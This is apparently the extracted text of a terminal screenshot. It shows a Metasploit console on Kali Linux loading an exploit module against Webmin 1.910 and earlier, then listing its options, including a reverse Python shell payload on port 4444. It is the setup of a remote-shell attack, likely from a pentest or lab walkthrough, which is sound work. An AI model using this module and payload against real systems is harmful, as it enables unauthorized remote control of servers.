 root@kali: ~
File Edit View Search Terminal Help
msf5 > use exploit/linux/47230
msf5 exploit(linux/47230) > show options
Module options (exploit/linux/47230):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/47230) >